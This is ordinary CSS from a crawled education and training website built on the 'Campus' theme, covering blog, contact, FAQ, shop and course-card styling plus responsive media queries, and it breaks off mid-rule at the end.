#mixitUp-item .single-item .opacity div {
  position: relative;
  z-index: 99;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
}
#mixitUp-item .single-item:hover .opacity:after,
#mixitUp-item .single-item:hover .opacity:before {
  -webkit-transform:scale(1,1);
          transform:scale(1,1);
}
#mixitUp-item .single-item:hover .opacity {
  opacity: 1;
  top:50%;
}
.Portfolio-4-column #mixitUp-item .single-item .opacity {height: 100px;}
/*------------------ Blog Details --------------------*/
.blog-details .single-blog h4 {
  font-size: 28px;
  margin-bottom: 20px;
}
.our-blog.blog-details .single-blog {margin: 0;}
.our-blog.blog-details .single-blog p {margin: 0;}
.our-blog.blog-details .single-blog .mark-text {margin: 50px 0 50px 0;}
.our-blog.blog-details .single-blog .mark-text h6 {
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 9px 0 10px 0;
}
.our-blog.blog-details .single-blog .mark-text i {
  font-size: 16px;
  display: block;
  color: #9f9f9f;
  line-height: 28px;
}
.our-blog.blog-details .single-blog .mark-text h5 {
  line-height: 38px;
}
.our-blog.blog-details .single-blog .author-text {
  border-top: 1px solid #e9e9e9;
  padding: 55px 0 50px 0;
}
.our-blog.blog-details .single-blog .author-text .name {
  text-align: center;
}
.our-blog.blog-details .single-blog .author-text .name img {
  width: 64px;
  height: 64px;
  border-radius: 50%;
  margin: 0 auto;
}
.our-blog.blog-details .single-blog .author-text .name h6 {
  font-size: 18px;
  font-weight: 500;
  margin-top: 14px;
}
.our-blog.blog-details .comment-area .comment-title {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
  padding: 20px 0;
  margin-bottom: 105px;
}
.our-blog.blog-details .comment-area .comment-title h4 {
  font-weight: 700;
  line-height: 35px;
}
.our-blog.blog-details .comment-area .comment-title h4 span {
  display: inline-block;
  height: 24px;
  width: 24px;
  border-radius: 50%;
  line-height: 24px;
  font-size: 10px;
  color: #fff;
  text-align: center;
  margin-left: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .comment-title ul li {display: inline-block;}
.our-blog.blog-details .comment-area .comment-title ul li a {
  width: 90px;
  line-height: 35px;
  border-radius: 3px;
  margin-left: 8px;
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-size: 13px;
  color: #fff;
}
.our-blog.blog-details .comment-area .comment-title ul li a i {
  margin-right: 10px;
  font-size: 16px;
}
.our-blog.blog-details .comment-area .comment-title ul li:first-child a {background: #3b5998;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(2) a {background: #00abf0;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(3) a {background: #dd4b39;}
.our-blog.blog-details .comment-area .comment-title ul li:nth-child(4) a {background: #a19a9a;}
.our-blog.blog-details .comment-area .single-commnet img {
  width: 65px;
  height: 65px;
  border-radius: 50%;
}
.our-blog.blog-details .comment-area .single-commnet .comment {
  width: calc(100% - 65px);
  padding:0 0 35px 25px;
}
.our-blog.blog-details .comment-area .single-commnet h6 {
  font-size: 18px;
  font-weight: 700;
}
.our-blog.blog-details .comment-area .single-commnet .clearfix span {font-size: 14px;}
.our-blog.blog-details .comment-area .single-commnet p {margin: 10px 0 20px 0;}
.our-blog.blog-details .comment-area .single-commnet ul li {display: inline-block;margin-right: 25px;}
.our-blog.blog-details .comment-area .single-commnet ul li a {
  font-size: 12px;
  font-weight: 700;
  color: #757575;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i {
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
}
.our-blog.blog-details .comment-area .single-commnet ul li a i.flaticon-heart {color: #f9593a;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment {margin-top: 40px;}
.our-blog.blog-details .comment-area .single-commnet .reply-comment img {
  width: 50px;
  height: 50px;
}
.our-blog.blog-details .comment-area .single-commnet .reply-comment .comment {
  width: calc(100% - 50px);
  padding-bottom: 0;
}
.our-blog.blog-details .comment-area .single-commnet .border {
  border-bottom: 1px solid #e9e9e9;
}
.our-blog.blog-details .comment-area>.single-commnet {margin-bottom: 35px;}
.our-blog.blog-details .reply-comment-form h4 {
  font-size: 24px;
  font-weight: 700;
  padding: 60px 0 35px 0;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"],
.our-blog.blog-details .reply-comment-form form textarea {
  width: 100%;
  max-width: 100%;
  border:none;
  border-radius: 6px;
  background: #f0f0f0;
  margin-bottom: 15px;
}
.our-blog.blog-details .reply-comment-form form input[type="text"],
.our-blog.blog-details .reply-comment-form form input[type="email"] {
  height: 55px;
  padding: 0 20px;
}
.our-blog.blog-details .reply-comment-form form textarea {
  height: 195px;
  padding: 20px;
}
.our-blog.blog-details .reply-comment-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 152px;
  line-height: 50px;
  text-align: center;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 3px;
  border: none;
  letter-spacing: 1.1px;
}
/* ------------- Google Map  --------------*/
#google-map-area {
  height: 570px;
  margin: 100px 0 0 0;
}
#contact-google-map {
  width: 100%;
  height: 100%;
}
/***

====================================================================
  Conatct Form Activation
====================================================================

 ***/
.alert-wrapper {
  display: none;
  position: fixed;
  width: 100%;
  height:100%;
  background: rgba(0,0,0,0.6);
  top: 0;
  left: 0;
  z-index: 9999999;
}
#success,
#error {
  position: relative;
  width:500px;
  height: 100px;
  top: calc(50% - 50px);
  left:calc(50% - 250px);
  background: rgba(0,0,0,0.8);
  text-align: center;
}
#success .wrapper,
#error .wrapper {
  display: table;
  width:100%;
  height: 100%;
}
#success .wrapper p,
#error .wrapper p {
  display: table-cell;
  vertical-align: middle;
  letter-spacing: 1px;
}
#success {
  color: #ffce6e;
}
#error {
  color: #C9182B;
}
#error button,
#success button {
  color:#fff;
  width:40px;
  height:40px;
  line-height: 20px;
  background: transparent;
  border-radius: 50%;
  position: absolute;
  top: -20px;
  right: -20px;
  font-size: 20px;
}
.form-validation label.error {
  display: none !important;
}
.form-validation input.error,
.form-validation textarea.error {
  border:1px solid #f03838 !important;
}
/* ------------- Theme Contact Page --------------*/
.contact-us-page h2 {
  font-weight: 500;
  line-height: 55px;
  margin-bottom: 40px;
}
.contact-us-page .contact-us-form .row {
  margin: 0 -10px;
}
.contact-us-page .contact-us-form .row [class*="col-"] {
  padding: 0 10px;
}
.contact-us-page .contact-us-form form .single-input {
  margin-bottom: 22px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"],
.contact-us-page .contact-us-form form textarea {
  width: 100%;
  max-width: 100%;
  border:1px solid #eeeeee;
  padding: 0 15px 0 15px;
  border-radius: 5px;
}
.contact-us-page .contact-us-form form input[type="text"],
.contact-us-page .contact-us-form form input[type="email"] {
  height: 50px;
}
.contact-us-page .contact-us-form form textarea {
  height: 165px;
  max-height: 165px;
  padding: 15px;
}
.contact-us-page .contact-us-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  width: 155px;
  color: #fff;
  border-radius: 3px;
  line-height: 45px;
  font-size: 14px;
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
}
.contact-us-page .contactUs-address {
  padding-left: 38px;
}
.contact-us-page .contactUs-address>p {
  margin:-7px 0 30px 0;
}
.contact-us-page .contactUs-address .single-address .icon {
  width: 65px;
  height: 65px;
  line-height: 63px;
  border-radius: 50%;
  border: 1px solid #e5e5e5;
  text-align: center;
  margin-top: 7px;
  font-size: 30px;
}
.contact-us-page .contactUs-address .single-address h6 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
}
.contact-us-page .contactUs-address .single-address span {
  color: #7b7b7b;
  line-height: 28px;
}
.contact-us-page .contactUs-address .single-address {
  margin-bottom: 30px;
}
.contact-us-page .contactUs-address .single-address .text {
  padding-left: 26px;
  margin-top: 10px;
}
/*-------------------- Popular Faq ---------------------*/
.popular-faq .faq-panel {
  margin-top: 70px;
}
.popular-faq .faq-panel .panel-heading {
  padding: 0;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-heading h6 a {
  font-size: 18px;
  font-weight: 500;
  color:#222222;
  padding: 18px 10px 17px 45px;
  display: block;
  position: relative;
}
.popular-faq .faq-panel .panel-group .panel {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  border:none;
}
.popular-faq .faq-panel .panel-group .panel-body {
  border:none;
  padding: 0 35px 20px 45px;
}
.popular-faq .faq-panel .panel-group .panel-body p {
  line-height: 24px;
}
.popular-faq .faq-panel .panel-group .panel-heading a:before {
  content: '+';
  font-weight: 300;
  font-size: 18px;
  color: #dfdfdf;
  width: 30px;
  height: 30px;
  border: 2px solid #e9e9e9;
  border-radius: 50%;
  line-height: 26px;
  text-align: center;
  position: absolute;
  left:0;
  top:50%;
  -webkit-transform:translateY(-50%);
          transform:translateY(-50%);
  font-weight: normal;
}
.popular-faq .faq-panel .panel-group .panel-heading.active-panel a:before {
  content: '-';
  color:#fff;
}
.faq-form {
  background: #f6f6f6;
  padding: 75px 0 100px 0;
  margin-top: 70px;
  border-top: 1px solid #e7e7e7;
}
.faq-form h2 {
  text-align: center;
  margin-bottom: 50px;
  color: #222222;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"],
.faq-form form textarea {
  width: 100%;
  max-width: 100%;
  background: #fff;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  margin-bottom: 15px;
}
.faq-form form input[type="text"],
.faq-form form input[type="email"] {
  height: 60px;
  padding: 0 20px;
}
.faq-form form textarea {
  height: 165px;
  padding: 20px;
}
.faq-form form input[type="submit"] {
  font-family: 'Montserrat', sans-serif;
  display: block;
  margin: 0 auto;
  width: 190px;
  line-height: 50px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  border: none;
}
/* ---------------------------- Theme Error Page  ------------------------*/
.error-page {
  text-align: center;
  margin-bottom: 150px;
}
.error-page h2 {
  font-size: 150px;
  font-weight: 900;
  color: #2e2e2e;
}
.error-page h3 {
  font-family: 'Lato', sans-serif;
  font-weight: 300;
  font-size: 50px;
  margin-bottom: 25px;
}
.error-page p {
  font-size: 16px;
  margin-bottom: 41px;
}
.error-page a {
  line-height: 55px;
  width:128px;
  color:#fff;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 3px;
  text-align: center;
}
.error-page span.or {
  font-size: 18px;
  color:#2f2f2f;
  margin:0 16px;
}
.error-page form {
  height:55px;
  width:380px;
  position: relative;
  display: inline-block;
}
.error-page form input {
  padding: 0 58px 0 20px;
  border:1px solid #f0f0f0;
  height: 100%;
  width: 100%;
}
.error-page form button {
  position: absolute;
  top:0;
  right: 0;
  bottom: 0;
  width: 55px;
  border-left: 1px solid #f0f0f0;
  background: transparent;
  font-size: 20px;
  color: #a3a3a3;
}
/*---------------------------- Shop Page ---------------------------*/
.shop-page .shop-sidebar .shop-sidebar-list ul {
  border: 1px solid #eeeeee;
  border-radius: 4px;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a {
  font-family: 'Lato', sans-serif;
  line-height: 50px;
  padding: 0 30px 0 20px;
  border-bottom: 1px solid #eeeeee;
  color: rgba(0,0,0,0.8);
  display: block;
  position: relative;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li a i {
  position: absolute;
  top:0;
  line-height: 49px;
  right: 25px;
  opacity: 0.3;
}
.shop-page .shop-sidebar .shop-sidebar-list ul li:last-child a {border: none;}
.course-sidebar.shop-sidebar .course-price-filter .price-ranger {border: none;}
.course-sidebar.shop-sidebar .course-filter,
.shop-page .shop-sidebar .sidebar-popular-product {margin: 60px 0 0 0;}
.shop-page .shop-sidebar .single-popular-product {
  padding: 18px 0;
}
.shop-page .shop-sidebar .single-popular-product img {
  width: 80px;
  border-radius: 3px;
}
.shop-page .shop-sidebar .single-popular-product .product {
  width: calc(100% - 80px);
  padding-left: 20px;
}
.shop-page .shop-sidebar .single-popular-product .product:last-child {border: none;}
.shop-page .shop-sidebar .single-popular-product .product h6 a {
  font-weight: 500;
  color: #282828;
  display: block;
}
.shop-page .shop-sidebar .single-popular-product .product strong {
  display: block;
  margin: 2px 0 0 0;
}
.shop-page .shop-sidebar .single-popular-product .product ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-right: 3px;
}
.shop-page .shop-sidebar .product-tag {margin-top: 50px;}
.shop-page .shop-sidebar .product-tag ul {margin: 0 -6px}
.shop-page .shop-sidebar .product-tag ul li {padding: 0 6px 10px 6px;}
.shop-page .shop-sidebar .product-tag ul li a {
  line-height: 33px;
  border: 1px solid #eaeaea;
  border-radius: 3px;
  color: #929292;
  padding: 0 15px;
  font-size: 14px;
}
.shop-page .shop-sidebar .product-tag ul li a:hover {color: #fff;}
.shop-page .all-product-wrapper .single-item img {
  width: 100%;
  border-radius: 3px;
}
.shop-page .all-product-wrapper .single-item h5 a {
  font-weight: 500;
  display: block;
  color: #282828;
  margin: 18px 0 10px 0;
}
.shop-page .all-product-wrapper .single-item strong {
  font-size: 18px;
  color: rgba(0,0,0,0.4);
}
.shop-page .all-product-wrapper .single-item ul li {
  display: inline-block;
  color: #f9a109;
  font-size: 15px;
  margin-left: 3px;
}
.shop-page .all-product-wrapper .single-item {margin-bottom: 40px;}
.shop-page .all-product-wrapper .single-item a.cart {
  font-weight: 500;
  font-size: 14px;
  color: #c1c0c0;
  display: block;
  border: 1px solid #f6f6f6;
  border-radius: 3px;
  text-align: center;
  line-height: 45px;
  text-transform: uppercase;
  margin-top: 20px;
}
.shop-page .all-product-wrapper .single-item a.cart:hover {color: #fff;}
.shop-page {padding-bottom: 160px;}
.shop-details .single-product-details .image ul li {
  display: inline-block;
  width: 50px;
  height: 50px;
  overflow: hidden;
  margin: 13px 9px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info {
  position: relative;
}
.shop-details .single-product-details .info ul.rating li {
  display: inline-block;
  color: #adadad;
  position: relative;
  margin:10px 3px 0 0;
}
.shop-details .single-product-details .info ul.rating li .fa {
  color: #f9a109;
  font-size: 15px;
}
.shop-details .single-product-details .info ul.rating li:nth-child(6) {margin-left: 10px;}
.shop-details .single-product-details .info ul.rating li:last-child {
  margin-left: 22px;
}
.shop-details .single-product-details .info ul.rating li:last-child:before {
  content: '';
  width: 1px;
  height:13px;
  position: absolute;
  top:5px;
  left:-16px;
  background: #adadad;;
}
.shop-details .single-product-details .info p {
  margin: 15px 0 25px 0;
}
.shop-details .single-product-details .info h6 {
  font-weight: 600;
  margin-bottom: 22px;
}
.shop-details .single-product-details .info input {
  width: 70px;
  height: 36px;
  border: 1px solid #eae8e8;
  border-radius: 4px;
  padding: 0 0 0 20px;
}
.shop-details .single-product-details .info .color-show {padding-left: 35px;}
.shop-details .single-product-details .info .color-show ul li {
  display: inline-block;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin: 0 4px 0 0;
  cursor: pointer;
}
.shop-details .single-product-details .info a {
  line-height: 43px;
  border: 1px solid #e2e2e2;
  border-radius: 4px;
  text-align: center;
  text-transform: uppercase;
  color: #7b7b7b;
  font-size: 14px;
  font-weight: 500;
  margin: 25px 10px 0 0;
}
.shop-details .single-product-details .info a.add-cart {width: 145px;}
.shop-details .single-product-details .info a.wishlist {width: 185px;}
.shop-details .single-product-details .info a:hover {color: #fff;}
.shop-details .single-product-details .info h3 {
  font-size: 24px;
  font-weight: 500;
}
.shop-details .single-product-details .info strong {
  font-family: 'Montserrat', sans-serif;
  font-size: 24px;
  color: #282828;
  font-weight: 500;
  position: absolute;
  top:0;
  right: 0;
}
.shop-details .review-tab {margin:55px 0 55px 0;}
.shop-details .review-tab .nav-tabs {border: none;}
.shop-details .review-tab .nav-tabs li a {
  font-weight: 500;
  background: #f8f8f8;
  color: #282828;
  margin-right: 10px;
  border: 1px solid #ececec;
  border-bottom: none;
  padding: 15px 25px;
}
.shop-details .review-tab .nav-tabs > li.active > a,
.shop-details .review-tab .nav-tabs > li.active > a:hover,
.shop-details .review-tab .nav-tabs > li.active > a:focus {
  background: #fff;
  border-top: 2px solid #ff7417;
  border-radius: 0;
  font-weight: 500;
}
.shop-details .review-tab .tab-pane {
  padding: 35px 30px 40px 30px;
  border: 1px solid #ececec;
  border-radius: 0 0 4px 4px;
}
.shop-details .related-product>h5 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 38px;
}
.related-product-slider .item {margin: 0 15px;}
.related-product-slider.owl-theme .owl-nav [class*=owl-] {
  font-family: 'font-awesome';
  background: transparent;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 28px;
  padding: 0;
  color: rgba(0,0,0,0.3);
  font-size: 22px;
  margin: 0 5px;
  border: 1px solid #e7e7e7;
  border-radius: 3px;
}
.related-product-slider.owl-theme .owl-nav {
  position: absolute;
  margin: 0;
  top:-60px;
  right: 15px;
}
.event_detail,.wpb_wrapper{
  text-align: justify;
}
.event_detail,.wpb_wrapper ul{
  padding-left: 25px;
}
.event_detail ul{
  padding-left: 25px;
}
.event_detail ul li{
  list-style-type:disc;
}
.event-details .details-wrapper .event_detail ul li span {
  display:block;
  position:relative;
  padding-left: 0;
  margin-bottom: 0;
}

.simple-marquee-container *{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
	font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
}
.simple-marquee-container {
	width: 100%;
	background: black;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	height: 45px;
	position: relative;
	cursor: pointer;
}

.simple-marquee-container .marquee-sibling {
	padding: 0;
	background: rgb(54, 214, 76);
	width: 20%;
	height: 45px;
	line-height: 42px;
	font-size: 14px;
	font-weight: normal;
	color: #ffffff;
	text-align: center;
	float: left;
	left: 0;
	z-index: 2000;
}

.simple-marquee-container .marquee, .simple-marquee-container *[class^="marquee"] {
	display: inline-block;
	white-space: nowrap;
	position:absolute;
}

.simple-marquee-container .marquee{
  margin-left: 25%;
}

.simple-marquee-container .marquee-content-items{
  display: inline-block;
  padding: 5px;
  margin: 0;
  height: 45px;
  position: relative;
}

.simple-marquee-container .marquee-content-items li{
  display: inline-block;
  line-height: 35px;
  color: #fff;
}

.simple-marquee-container .marquee-content-items li:after{
	content: "|";
	margin: 0 1em;
}

.online-courses-card{
  margin: 0 3px;
  border: 1px solid #ccc !important;
}
.online-courses-card .text{
  padding: 0 !important;
}

.online-courses-card .course-body{
  padding: 15px;
}

.online-courses-card .title{
  padding: 15px;
  height: 140px;
  overflow: hidden;
  font-size:18px;
  background: #36d64c;
}
.online-courses-card .title a{
  color:#fff !important;
}

.border-0{
    border: none !important;
}

.in-house-form-group{
    display: flex;
}
.in-house-form-group div{
    width: 98%;
    display: block;
    margin-right: 2%;
    margin-bottom: 15px;
}
.in-house-form-group div:last-child{
    margin-right: 0;
}
.no-bg-no-margin{
    background: transparent;
    margin: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.alphapartnerstrainings.com/css/responsive.css
body_size: 2066
content:
/* Responsive CSS Document */

/* 
    Created on   : 01/09/2017.
    Theme Name   : Campus.
    Description  : Campus - Education, Course, e-Learning and Events HTML Template
    Version      : 1.0.
    Author       : @Unifytheme.
    Designed By  : @Unifytheme.
    Developed By : @Unifytheme.
   
*/

@media (min-width: 992px) {
    .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
}
@media (max-width: 1199px) {
  .registration-banner .text-wrapper ul li {width: 33.3333333%;}
  .course-list .popular-course .single-course .text,.course-list .popular-course .single-course .image-box {width: 100%;}
  .course-list .popular-course .single-course .text {border-left: 1px solid #e9e9e9;border-top: none;}
  .course-details .course-sidebar {padding-left: 0;}
  .about-text .row {margin: 0 -15px;}
  .about-text .row [class*="col-"] {padding: 0 15px;}
  .shop-details .single-product-details .info {margin-top: 60px;}
  .contact-us-page .contactUs-address {padding-left: 0;}
}
/*(max-width: 1199px)*/

@media (min-width: 992px) and (max-width: 1199px) {
  header.menu-style-one .header-wrapper .logo {padding-left: 10px;}
  .find-course form .action-button i {margin-left: 2px;}
  .registration-banner .opacity:before {top:-139px;}
  footer .bottom-footer ul li {padding-left: 24px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 80%;}
  header.menu-style-two.fixed .logo {width: 12%;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 75px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {left:20px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 61%;}
  .about-text .wrapper {padding: 0 100px;}
  .our-event .single-event .text p {margin-bottom: 9px;}
  .our-event.event-list .single-event .text {padding: 20px 10px 5px 20px;}
  .theme-sidebar .sidebar-recent-news li .post h6 a {font-size: 16px;}
  .our-event .single-event .text {padding-left: 15px;padding-right: 15px;}
}

/*(min-width: 992px) and (max-width: 1199px)*/

@media (max-width: 991px) {
  #mega-menu-wrapper {float: none;}
  header.menu-style-one .header-wrapper .logo {
    position: absolute;
    z-index: 999;
    padding: 6px 0 0 15px;
    top:0;
    left:0;
    height: 63px;
  }
  header.menu-style-one .header-wrapper .logo:before {height: 63px;}
  .menu-style-one #mega-menu-wrapper .nav>li.login button {
    margin: 0;
    width: 100%;
    text-align: center;
    line-height: 46px;
    height: 50px;
    padding: 0;
  }
  .menu-style-one #mega-menu-wrapper .nav>li.login button:before {display: none;}
  .menu-style-one #mega-menu-wrapper .nav>li.login {padding: 0 15px 5px 15px;}
  .find-course-block .single-block {width: 50%;}
  .registration-banner .registration-form {padding: 0;}
  .registration-banner .registration-form form:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-70px;}
  .registration-banner .opacity:before {-webkit-transform: rotate(-5deg);transform: rotate(-5deg); top:-152px;left: -17px;}
  .registration-banner .text-wrapper {padding: 0 0 50px 0;}
  .our-pricing-plan .single-plan-table {width: 50%;}
  .our-pricing-plan .single-plan-table:nth-child(2):before {display: none;}
  .testimonial-styleOne #testimonial-carousel-one {width: 100%;}
  footer .bottom-footer p, footer .bottom-footer ul{float: none;text-align: center;}
  footer .bottom-footer ul li {float: none;display: inline-block;padding: 0 8px 15px 8px;}
  .theme-counter:before,.theme-counter:after {opacity: 0.1;}
  header.menu-style-two .top-header ul.left-content {padding-left: 0;}
  .menu-style-two .header-widget {position: absolute;top:0;right: 70px;z-index: 99;}
  header.menu-style-two button.search,header.menu-style-two .cart-button {line-height: 63px;}
  header.menu-style-two #mega-menu-wrapper .nav>li>a,
  header.menu-style-two #mega-menu-wrapper .nav li.dropdown-holder .icon {line-height: 45px;}
  .testimonial-styletwo .wrapper {padding: 0 0 80px 0;}
  .amazing-feature .single-box {width: 100%;padding-left: 15px;padding-right: 15px;}
  header.menu-style-two .logo {top:0;}
  header.menu-style-two.fixed .logo {width: auto;}
  .course-sidebar,.theme-sidebar {margin-top: 80px;}
  .our-instructor-profile .title h4,.contact-us-page .contactUs-address {margin-top: 60px;}
} 
/*(max-width: 991px)*/

@media (min-width: 768px) and (max-width: 991px) {
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 66%;}
  .about-text .wrapper {padding: 0;}
  .our-event.event-list .single-event .text {padding-top: 22px;}
  .event-details .details-wrapper .title ul li p {font-size: 15px;}
  #theme-main-banner h1 {font-size: 45px;}
}

/*(min-width: 768px) and (max-width: 991px)*/
@media (max-width: 767px) {
  .theme-modal-box .modal-dialog {width: 96%;margin: 0 2%;}
  .find-course form .action-button {width: 190px;display: block;margin: 0 auto;}
  .find-course-block .single-block {padding-left: 15px;padding-right: 15px;}
  .theme-title p br {display: none;}
  .our-pricing-plan .single-plan-table:before {width: 100%;height: 1px;bottom: 0;display: block !important;}
  .testimonial-styleOne .carousel-control.left {left:5px;}
  .testimonial-styleOne .carousel-control.right {right:5px;}
  header.menu-style-two .top-header ul.left-content,
  header.menu-style-two .top-header button {float: none;text-align: center;}
  header.menu-style-two .top-header ul.left-content>li {border: 1px solid #f1f1f1;margin-bottom: 10px;}
  header.menu-style-two .top-header button.login {margin: 15px auto;}
  header.menu-style-two .top-header ul li .form-control,header.menu-style-two .top-header ul li {line-height: 40px;}
  .our-course-styleTwo .single-course .image .opacity p {width: 100%;}
  header.menu-style-one {top:30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {padding-left: 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div i {left:10px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(1) {width: 100%;padding-bottom: 30px;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) {width: 100%;}
  .course-details .details-wrapper .course-feedback .feedback-container>ul>li:nth-child(2) ul li:nth-child(2) {width: 55%;}
  .about-text .wrapper {padding: 0 50px;}
  .about-text .m-fix {margin-top: 80px;}
  .our-instructor-profile .instructor-achivement li,
  .event-details .details-wrapper .title ul li {width: 50%;}
  .our-instructor-profile .instructor-achivement li:before {display: none;}
  .our-event.event-list .single-event .image-box {width: 100%;border-radius: 3px 3px 0 0;}
  .our-event.event-list .single-event .text {width: 100%;border-left: 1px solid #e9e9e9;border-top: none;padding-left: 20px;}
  .event-details .details-wrapper .title ul li {margin-bottom: 10px;}
  .our-blog.blog-details .single-blog .mark-text h5 {margin-top: 20px;}
  .our-blog.blog-details .single-blog .author-text .name {margin-bottom: 10px;}
  #theme-main-banner .camera_prev, #theme-main-banner .camera_next {display: none;}
}
/*(max-width: 767px)*/

@media (max-width: 650px) {
    #success, #error {
        width: 86%;
        height: auto;
        top: calc(50% - 50px);
        left: 7%;
        padding: 30px 10px;
    }
    .our-course-styleTwo .col-xs-6,.event-details .details-wrapper .counter-wrapper {width: 100%;}
    .inner-banner .opacity {padding-top: 180px;}
}

@media (max-width: 600px) {
  .find-course-block .single-block,.registration-banner .text-wrapper ul li,.amazing-feature .col-xs-6,
  .popular-course .col-xs-6,.course-details .details-wrapper .course-info [class*="col-"] {width: 100%;}
  .registration-banner .text-wrapper h2 br {display: none;}
  .registration-banner .text-wrapper h2 {font-size: 40px;line-height: 55px;}
  .registration-banner .text-wrapper ul li .single-box {margin: 0 auto;}
  .theme-title a {position: static;margin: 30px 0 20px 0;}
  header.menu-style-two .cart-button {padding-left: 0;}
  header.menu-style-two .cart-button:before {display: none;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper {margin-right: 0;padding-top: 40px;}
  .testimonial-styletwo .carousel-indicators {text-align: center;width: 100%;position: static;}
  .testimonial-styletwo .carousel-indicators li {display: inline-block;margin: 0 2px 10px 2px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3:before {font-size: 32px;top: 22px;left: 10px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper h3 {padding-left: 50px;padding-right: 15px;}
  .testimonial-styletwo #testimonial-carousel-two .main-wrapper .clearfix .name {padding-left: 30px;}
  .course-details .details-wrapper .course-info [class*="col-"] div {border: none;padding: 15px 5px 25px 60px;}
  .course-details .details-wrapper .course-info [class*="col-"] div>i {font-size: 35px;top:14px;}
  .course-details .details-wrapper .course-title h2 {font-size: 30px;line-height: 42px;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li span {width: 100%;}
  .course-details .details-wrapper .panel-group .panel .panel-body ul li {line-height: 40px;}
  .error-page form {display: block;width: 100%;margin-top: 20px;}
  #theme-main-banner h3 {font-size: 20px;}
  #theme-main-banner h1 {font-size: 38px;line-height: 50px;}
}

@media (max-width: 550px) {
  .theme-modal-box .modal-content .modal-body {padding: 20px 15px 20px 15px;}
  .theme-modal-box .modal-content .modal-body form .wrapper {padding: 0;}
  .registration-banner .opacity:before {width: 110%;}
  .our-pricing-plan .single-plan-table,.shop-page .all-product-wrapper .col-xs-6 {width: 100%;}
  header.menu-style-two .search-option form.dropdown-menu {right: -55px;}
  .teachers-course .owl-theme .owl-nav {top:0;}
  .our-blog.blog-details .comment-area .comment-title h4,.our-blog.blog-details .comment-area .comment-title ul {float: none;}
  .our-blog.blog-details .comment-area .comment-title ul li a {margin: 20px 8px 0 0;}
}
@media (max-width: 520px) {
    .our-course .course-style-filter ul {float: none;}
    .our-course .course-style-filter ul li {margin-bottom: 10px;}
    .event-details .details-wrapper .counter-wrapper .col-xs-3 {width: 50%;}
}
@media (max-width: 500px) {
  .course-list .popular-course .single-course .text .name span, .course-list .popular-course .single-course .text .name strong,
  .course-details .details-wrapper .curriculum-panel .panel-heading p {width: 100%;}
  .course-list .popular-course .single-course .text {padding-left: 10px;padding-right: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading p {margin-top: 10px;}
  .course-details .details-wrapper .curriculum-panel .panel-heading a,
  .course-details .details-wrapper .panel-group .panel .panel-body {padding-left: 60px;}
}

@media (max-width: 480px) {
  .our-portfolio .col-xs-6 {width: 100%;}
  .our-blog.blog-details .comment-area .single-commnet h6,.our-blog.blog-details .comment-area .single-commnet span {float: none;}
}

@media (max-width: 450px) {
  .theme-modal-box .modal-content .modal-body>ul li {width: 50%;}
  .theme-modal-box .modal-content .modal-body>h3 {font-size: 20px;margin-bottom: 20px;}
  .theme-modal-box .modal-content .modal-body form h3 {padding: 15px 0;font-size: 20px;}
  .find-course .col-xs-6,.our-instructor .col-xs-6 {width: 100%;}
  .inner-banner .opacity h2 {font-size: 40px;}
  .about-text .wrapper {padding: 0;}
  .our-event .single-event .text,.theme-sidebar .sidebar-ticket-buy .ticket-box {padding-left: 15px;padding-right: 15px;}
  .our-blog.blog-details .comment-area .single-commnet .comment {width: 100%;padding: 20px 0 35px 0;}
